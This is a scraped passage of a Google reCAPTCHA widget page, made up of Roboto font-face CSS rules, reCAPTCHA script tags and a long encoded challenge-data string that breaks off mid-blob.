  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="50mNFtYa-ZoBNZmLUv_2Gw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="50mNFtYa-ZoBNZmLUv_2Gw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="50mNFtYa-ZoBNZmLUv_2Gw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6nChsKAI07DpRJrRQPCpADDvsKPwrXCujnCisKfw6fCjH/[base64]/DrTZuJcK4KB7CswXDvsOPw7DCoxocTVTChFbDiMO5BsKRw7LDoirCmE7ChghNw7rCq8K8bnzCmzMfYw3DiMOCVsK1BkTDoyHDmsKlTcKwFsOnw4LDrlUVw5zDtsK5GSkkw5DDmAzDpmVqwpNXwqLDn1VuMz7CtijCkjweNHLDqg/DklvCiSnDhAUxGRhLEm7DiQ8+EXo2w7JIdcOJZW0ZT2HDs11twox/[base64]/ChsO2X8KFc8OXwoPDmcKFNcOqA8OgG8OiwonClsKLw40AwrfDpy8ew4p+wrA4w6Q7wp7DvhbDuhHDgcOwwqrCkFkVwrDDqMOAK3BvwrvDg3rChwvDp3vDvFRkwpMGw7otw60hGDR2FUVoPsO+CcONwpkGw7zCvUxjDgE/[base64]/fsO+acKSB8KywpvDiRzCqwvDtw56anorNcKeYQHDtiHDh1TDtsO1CMOkBMOvwqwifnjDhcOQwpbDjcK7A8KYwpZywpDDmG7ChS5kM1onwr7Dh8Oaw7DCoMKcwpw/w51FDcK7M3XCm8Kcw4UawqbCoVjClnojw7bDhmJlU8KWw4nCgkJgwrIXEcKDw7R5J30sZjJoXcKXcFQhQMOZwrAqeHdww4t8wofDlsKcQMOMw5LDp0TDkMKwE8KjwolPZMKOw5Ntwq8jUMOrSMKAR0vCt2jDqgPCqsOKbMOkwrluTMKCw59PZsOJEcO/ezrDjsOACRXCgCzCtMKHZDfCqApSwocvwqDCpsOUECzDs8KYw7Uvw77ChH/[base64]/CmjhACxbClcKiIznDnCcjc8KfwpbDp8KOMBLDnUPDgsK5M8OTXlPDgsOIbMOPw4fDrQptwr/CjsOKaMKoSsONw6TCnBtfYzfCigTCo1crwr4kw5TCncKzQMKhfsKDw4VgeWwlw7TCk8O5wqXDocOTw7IBPkFWI8OQKMOwwp51fwt7w7F4w6HDr8OLw5E2wrvDowd9wqLCoEsTwpbDlMOrADzDs8O3wpprw5HDkinDilTDlMKYwotvwrnCiBHDk8Oxwo9WcMOPUi/Do8Kbw4dhAMKSJMKVwqFEw618K8O9wo5lw70aAlTCjBkXwqtbXD/Cvz1eFCDCqDzCsEYtwo8tw7TDsWxqY8OdW8KXCB/CkcOJwqTCr1lXwrbDucOSBMOJE8KIUEs0woDDncKYNcKSw4UHwosfwpHDvxnCpmceTnQaaMOHw5E4GsOFw5/[base64]/DgXLDnUzDsBXDmcKcMmvDjhbCqSPDmzFYw6JYwqFmwprDlhUkworClFNqw5/DkD/Cpk/CkTrDu8Kbw6cqwqLDisKwDjTCjnLDhT9uF3rDusO5wo/CvcK6O8Ksw7ckwqLDp2Mww6HChyRVWMKUw6/CvsKIIsKbwqQIworDs8OhZsKZw67CuzXDhcKMJ2QQVg1rwpDDtgDCosKvw6NGw4fChMO8wqTCvcK5wpZ2YD5jw48AwqUuHj4QHMKnMX3DgDV1VMKAwq0xwrZ9wr3ClT7Cs8KEBlfDtMK3wp5LwrgyJsOGwo/[base64]/CrxsvYCtSbRNdSzdsw4PCgSskLcOWwoJUw5fCuQ9mS8KJD8KzAMOGwqfChsOqBENeWi/DoUsTF8O4A0bCpy4vwrbDtMOde8K5w6LCskbCtMKqwpltwq9va8OWw7rDi8Onw6B5w7jDhsK1wq7DtiLCvGfClWzCgsKZw4rCizTCiMOtw5rDpsKUOxgHw6phw6Zkb8OFNCHDisKmYSjDqMOqGk/CmhjCuMKMBsOgRlkHwo/Cv0M1w7EbwqwfwpTChTfDmsKwS8KAw4kOUQ0RNsO/VsKrP3PCnH5Hw44dYmNPw7HCkMKCSHLCi0TCksOHCW7DqsOTaUghQsKyworCmzZ8woXDmcOBw6zDqww3d8K1eEgMLzMpw6Jya0RbB8Kcw50WYG1OTRTDkMK/w6jDmsKuw59mVS4MwrbClSrClhPDvMOVwoEVS8OwQGoAw5tWPsOQwo0KA8K9w5V/w6/[base64]/[base64]/woLDjEzCocKZCMKnw4AtwrjDizg9ZCXCtsKfMXJ1N8O2LgNUACjDqA/Du8O8w4TCtlcsJ2AxERzDjcOLXMO3OTwxwqlTd8KDw4QzAcKgPsKzw4UGKSF9w5zDnsOadDbDtsKaw6N9w4TDpMOowrjDs1/DiMOowq1FAsOmSlrCq8OBw4XDigVSDMOVwoZUwpnDqzkQw5LDq8KvwpDDg8KpwpxGw7vClMOiwqN/[base64]/[base64]/[base64]/CocKxw7LCksO/WsOHKTDCrHnDijESGsKbVMKdbSFOw63DojVufMKKw5VKwrMswqxuwpUVw5/[base64]/DsMK2WsOTOcK3wqI4QxjCmsOwXhrDksO2A2tGEcODwp/Cv0jCsMKnw4zCiTzCnRoZw7fDrsKaUcKCw4XCpMKuw5TCgnbDjysJM8KBDDzCij3DnFcZW8KpcS9ew71WOWhmYcOKw5bCsMKqIsOpw47Dn19HwqEywprDkzLDuMOKwpkxwobDpQ3Dvi7DlkIuR8OhPmHCsQ/DlCnCjMO0w6Acw5vCnsONLA7DriNbwqZDScOEPkvDpW85ZWnCkcKEBkkawoVzw41hwocswpZmYsKPFsOew642wolgKcOwasOXwpkSw7nDtX5pwoZdwr/DssKWw5nCoDFLw4DCvcOjCcKQw4vCgsOLwqwYZy0/IMKJVMOZBCYhwq0SLcOEwq7DgREbIS3CiMKnwohZJ8KhcHPDjsKONGBVwrRpw6jDrUzCrn1fCjDDlsKxA8K8wrc+VAtlCygaRMK1w49ZFsO3MMODZxZGw6zDs8KuwqogOH3Cr1XCj8K1LntRbcK2CznChnnCl2twEhonw7/[base64]/Cn1UMOgtKwp4dcsKOF2HCl8K1w6crUMODA8K5w75dwrJowrtRw43Cu8KCSxzClDjCp8O8XsK2w7gNw4rCpMOCwrHDshnCnRjDqhY2c8Kew6o4wporwpRCZ8OMWcOkwrTDvsO/RhfCnF/Dj8K5w5bCqGPDscKDwrJYwqd9wpExwolkasOZGVvCm8O0eEdId8KIw4JbPEUcw592wrTDmWFYKcKJwqw6w7xfNsOLecKGwp3Dh8OkQ3/CvSTCsl/DhsOuG8KUwpkBMn7CrT3CusO4w4XCrsKlw7jDrXbDtcKUw57DlsOdwpXCncOeM8KxJUA7PhHCu8O9w77CrgdwVEoANcODIDk0wrHDmmLDrMOdwoDDi8OGw73Duz7DpSomw4DCpBXDp0QTw6rCvcKiW8K/w4XDm8OKwpwXwodcw67Ck2ECw7FHwo1zQ8KUw7jDhcOANsK6wpjCpj/[base64]/CkcO0wrfDiMKweMOKw4fDrcKyw6rCvE3DknkTwoHCkcOdwp4Rw6EOw5jCnsKQw5wGf8KIM8OaR8KTwo/DiWUKYmI3w7PCvhcOwprClMO6w5d+PsOVw5RVw6fCiMKdwrRiwqo/[base64]/DuMKSwoxFwqcFwqt8wq8STMKZc8OPw4Mdw5M6EgTCgEXCssKrYMOGQSkLwrcQMcKhURrCpzFSQcOmJ8KtTsKBesOFw4HDtMOBw4nCjcKqO8KNKcOEw5LDtkk8wqnCgDDDqMKtE3bCrlQJFMKuRcOgwq/[base64]/CkHgpw5J/w77DhMKxcsOvClfCpMO+wpJpw5HDoMO5w4PDkHgcw6/DssOdw4IBwoTCs3xTw59cL8OIwqLDjcKlHzLDtcOywoFIYcOyXcObwrLDn2bDrjYtwqnDsldhw69XMMKDwr00EcKzLMOrKFNIw6oySsOrcMK1MMKRZcOFJcOQdDcQwq8Xw4bDnsOkwqPCn8OTDsOpTsKma8K9wrrDml8fEMOqJMKJFcKxwpQ5w7fDpX/Csy1Bwq1hbmjDmktRQWfCgMKEw6NawosHFMOve8O2wpDCtsKDLx3CgcORfMKqRQwbCcOrMyN6PMOSw4Mnw6DDrj/DsSbDuSZNPUAhbcOLwrLDvMKhJn/DksKtGcOzEcOmwrzDtT0FTw51wr/DhcOVwo9hw6bDvhfCtxTDqkcEwojCl1LDnDzCq0YKwo82G3lCwoTDlDXCr8OLw6XCogjDqsO3FcOKPsK3w5cOVXoPw4N/wqstaxXDu3bDkgzDuxnCiwTCjsKdEcOAw5sIwpHCjkDDj8K3woJzwo3Dg8ORDmAVUMOHKMOfwpYDwqoxw7k5LWnDkh/DjsOHaAPCu8OORkpMwqZAacKww4t0w7tNQWAxw67DohbDuR3DvcOQMMOfH0jDsC9udMKOw6zDsMODwqzCmhNGDgTDq0DCtsOhw43DpH7CozHCoMKpXB7DjG3DkBrDuWLDigTDgMKIwqw+RsK3Z3/Ckil0KhHCrsKuw6w8wpkDYsOSwo9UwpDCk8Olw4wzwpjCl8KMw4jCmFvDhUQOwo3ClQ/[base64]/DgcKdwrrChDVMOBAWMHrDom/DpsOpwp5HwpolUMKjw5DCg8KEw6Ahw7tewp43wqx4wrs8C8O9DsKYDcOUc8Kfw5gtN8OlUMObwoPDsi3CnMO0An7CtMOlw6VMwq1bdXp6aC/DpkVDwojCp8OIfQchwpLCvDPDmwooWMKDdnpzfhseJsKqelBJMMOAHcO8WkXDmsOuaGfDjsKQwpVSW27CvMK/wobChUHDsUHDl3ZKwqXDuMKkM8KaB8KsZkjDl8ORZsOswp7CnAnClyJpwrvClsK4w5zCnEvDrRrDnMO2OcK3N29AHMK/w4XDgcKewrEtw5rDvcKhY8KDw6AzwolDIXnDqcKpw70XagdmwrRnMRDClSHCpwfCgCRXw7sRcMKSwqPDpydbwqFuF1/DriDCusK+HE12w60MV8OywpA0QMKXwp85MWjClUfDiiV7wpnDlsKow5QOw4EjMRjDmsOlw7PDixQOw5PCmA7DtcOOGiB/[base64]/H8K4wo9UWkBUP8OtwojDhyTDlCrDl8ONf0ISwrwDwpY0bMKucW3CqsOuw5PDgi3Ck1onw5HDmGLClnnClyQSwqjDm8OWwrZbw5oIZ8KqbGrCqMKzDcOuworDsAQewpvCvMOBDzU+bMOuJUMIT8OHRkbDmsKQw4DDhGVXEBsBw4TCm8Oxw4t1w6/Dk1TCtA1Yw7LColdjwrgSSjwld3XCisKxw43Cn8KVw7w1L37Cgg1rwr1zJcKwa8K+wrLCkDMLfGTCsGDDqEcUw6cxw7rCqCR7dFNeLMKTw4dCw4AkwoEWw6fDuznCoxDCncKLwqDDsk4XVsKQwo3Dsy84KMOLw6/DoMK/[base64]/ClFotwqEzw5VHw5TDgC3CqsOPWcKbw4ARCMKVMcKqwrVAOMODw4oew5zDusKfw4LCiTPCvwNoX8Opw4EFfhvCjsKdV8KAUsOfCDcfdQzCl8OGdWErJsOaFcOIw65pbkzDsCI7MhZKwpl1w541esK5X8OKwqvDpB/DlgcqYGrCuxnCucOlXsK4PgZAw7o7YWLCmQpRw5opw7/[base64]/wqEIXH3DpsOxDXfDvmAPVsOcGCPDhnDCv1PDoSd0JMKqKsKjw5vDgsKaw7LCvcK3bMOawrLClG3DuT/Duh11wqB8w79iwpYrEsKLw5fCj8OiAcKtwr7CqS/DjMKxfsOuwrjCmcOew7PCrMKhw6JuwrArw7J3WHTCoSDDmmglVcKRdsKKYMO8w6/CgRk/w6lTbzzCtzY5w5kmIgzDq8K9wqDDgsODwpTDkRcZw7/[base64]/Dgk7Do1p2w5okW8KzPMOQZycUwqfCgyHDhsOXCnrDs3FnwqvDssKHwrA0DMOaW2DChMKqRWbCkkNKXcK9PcK7wpHChMKGXsK4bcO4L2UpwozCtsKNw4DDrMKIL3vDhcKnw6ovLMKJw6HCtcKcw4paSRDDk8KbUQY/SVLDh8Osw5DCkcKRU0grVsOjMMOjwqYswrI3RXnDrMONwro+wpPClkTDiV/Ds8KpZsOsfjsVAcOQwqZZworDgjzDt8OPecO5SQjCkcK6fsKSwok9fjJFPGpiG8Ooe1TCmMOxR8OPwrvDusOGH8O3w7hEwqzDncKew4sjwostMcO/[base64]/DkMKfw7XDvj7Dh8OKw518WCHDlHXDv3N/[base64]/[base64]/CpEEhwp/CrsKYd8OaX8O0axfDszvDjcO6LsObw5JTwo/[base64]/DpMOiT8OYWsOLw5nDgXlnMU/[base64]/[base64]/wp3CmFATDcOURcOhVydRBcO0w4gbwqzCpxFXwrEywqgfwpnCnj4JJw9FPMKOwpzDlhHCu8KfwrDCgATCg0bDrmY3wrDDizx7wr3DqzsbXMOgGFJzNcK1QcKWPz/[base64]/Dr8KsdcOTwqAFIFfDj8KcZw/Cs8KiC2FjfsOYLcKCAsKtw7TCp8OSw45ifsONXMOJw4ocKW/[base64]/OcOaw48dB8O6w4nCvSxCDkwSwq4NXkrDmHNMw5jClcKvwoY/w5jCi8KKw4nDq8KEVj/Dl1rCmBHCmsK/w5QeNcKRfsK6w7RFAzDDmVnCq2VrwrZfJWXCkMKow7fCqCMxGXhYwo9FwqdhwqplPizDr0fDv2p6woh8wqMPw49kw5rDiHfDhsKKwp/Dt8KlUBAvw5XDuiDDncKJwpvCn2jCpw8Od39Tw6HDokzDqgBPccO0fcOTwrY8KMOFw5jCk8KgPsOKDE9/K1wRS8KKXMKEwq5+M1DCuMOvwoUGGjkiw6JwVijCrFzDiFcVw7bDmcKSNAvCjAYBa8OhG8O/w57DjAcXw5pJw4/Cr19hSsOQwp7CmsOzwr/DncK7wrtnOsOswoMLwqHClAF0cx56TsKgw4rDscOmwr7DgcO8PUldZW1bVcKWwolrw7ZMwovDkMOQw5LCp3Qrw680w4nCl8Ofw6HCkMKBPxA8wosPIxs9wqnDvhhjw4BZwo/DgMKAwoNDJ3oMccK9w41FwrpLei99JcOBw44zPFE2aUvCizPDtVsOw5DDmBvDvMO3ATtaZsKQw7jDgmXCsVkXDQTDkcKwwoAWwrN2CsK5w5rDtcKUwq3DusKbwp/Cp8Kkf8OMwpTCmyXCpcKIwr0SSMKpPVhnwpPCk8O/[base64]/CrcK+eFA/RsKiw6EOw5cmEjTDrcKyTcKobEDCoUnDpMKww7FyHX0PUVVTw7lfwp9cwp3DpcKrw7nClhfCnyxKbMKqwpwnJDrCjMOxwoRueiViwq5TWsKbXDDCsjwSw5fDjB3CnEpmXzQBRTrDkAhwwrbDvsOwfDR6OcOEwr1VRMK9wrTDpk8/DXwdSsKSWsKowpLDm8OwwosOw4bDgQjDosK1wrAtw4lVw50DWHXDmFA2w7TCs2/DmcKAUsK7wosbwrjCpMKcbsO5YcKhw5xPelfCjB9SKsKSfsOJB8K7wpghLGHCt8K6VcK/[base64]/JsK8KB7DicKVeTbCiMKNecOaVRbDtEHDoF7CszZYa8Okwokhw5zDhcKVw